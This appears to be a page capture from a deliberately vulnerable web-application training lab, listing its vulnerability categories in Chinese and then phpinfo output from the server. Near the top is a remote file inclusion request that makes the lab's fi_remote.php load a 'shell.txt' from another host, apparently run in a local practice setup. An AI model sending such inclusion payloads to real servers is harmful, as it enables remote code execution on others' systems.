 127.0.0.1:8081/vul/fileinclude/fi_remote.php?filename=http%3a//10.34.45.115%3a8888/shell.txt&submit=提交
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
PHP Version 7.3.6-1+ubuntu18.04.1+deb.sury.org+1
php
System Linux 38b37d732270 6.18.33.2-microsoft-standard-WSL2 #1 SMP PREEMPT_DYNAMIC Thu Jun 18 21:54:43 UTC 2026 x86_64
Build Date May 31 2019 11:06:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php/7.3/apache2/conf.d/10-pdo.ini,
/etc/php/7.3/apache2/conf.d/15-xml.ini, /etc/php/7.3/apache2/conf.d/20-apcu.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini,
/etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-curl.ini, /etc/php/7.3/apache2/conf.d/20-dom.ini,
/etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini,
/etc/php/7.3/apache2/conf.d/20-gd.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-iconv.ini,
/etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d/20-mbstring.ini, /etc/php/7.3/apache2/conf.d/20-mcrypt.ini,
/etc/php/7.3/apache2/conf.d/20-mysqli.ini, /etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini,
/etc/php/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d/20-readline.ini, /etc/php/7.3/apache2/conf.d/20-shmop.ini,
/etc/php/7.3/apache2/conf.d/20-simplexml.ini, /etc/php/7.3/apache2/conf.d/20-sockets.ini, /etc/php/7.3/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.3/apache2/conf.d/20-sysvsem.ini, /etc/php/7.3/apache2/conf.d/20-sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.3/apache2/conf.d/20-wddx.ini, /etc/php/7.3/apache2/conf.d/20-xdebug.ini, /etc/php/7.3/apache2/conf.d/20-xmlreader.ini,
/etc/php/7.3/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.3/apache2/conf.d/20-xsl.ini, /etc/php/7.3/apache2/conf.d/20-zip.ini,
/etc/php/7.3/apache2/conf.d/25-apcu_bc.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, zip, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.6, Copyright (c) 1998-2018 Zend Technologies
with Zend OPcache v7.3.6-1+ubuntu18.04.1+deb.sury.org+1, Copyright (c) 1999-2018, by Zend Technologies
zend®engine